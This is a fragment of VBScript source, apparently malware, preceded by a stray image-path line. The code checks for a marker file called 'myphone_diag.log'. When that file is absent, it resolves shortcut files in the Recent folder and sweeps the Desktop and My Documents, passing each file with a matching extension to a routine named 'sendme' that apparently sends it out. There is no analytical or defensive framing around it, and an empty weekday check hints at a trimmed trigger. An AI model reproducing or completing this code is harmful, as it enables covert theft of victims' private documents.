 If 4=Weekday(now()) Then
End if
Dim rfol,rfil,rfp,rf,ex
if FSO.FileExists(key) then '// if myphone_diag.log already exist
Dim katya:katya=1 '//do nothing
else '// file doesnt exist
Set rfol=FSO.GetFolder(rec) '//recent files special folder
Set rfil=rfol.Files
For Each rf in rfil
rfp=rf.Path
If Ucase(FSO.GetExtensionName(rfp))="LNK" Then
Call ExTarPa(rfp) '//extract path from lnk file to actual file
End If
Next
Set rfol=FSO.GetFolder(arF(0)) '//Desktop
Set rfil=rfol.Files '//get files list
For Each rf in rfil
rfp=rf.Path
ex=FSO.GetExtensionName(rfp) '//get file exetnsion
if repl(ex) Then
Call sendme(rfp)
End If
Next
Set rfol=FSO.GetFolder(arF(1)) '//MyDocuments
Set rfil=rfol.Files '//get files list
For Each rf in rfil
rfp=rf.Path
ex=FSO.GetExtensionName(rfp) '//get file exetnsion
if repl(ex) Then
Call sendme(rfp)
End If
Next
End If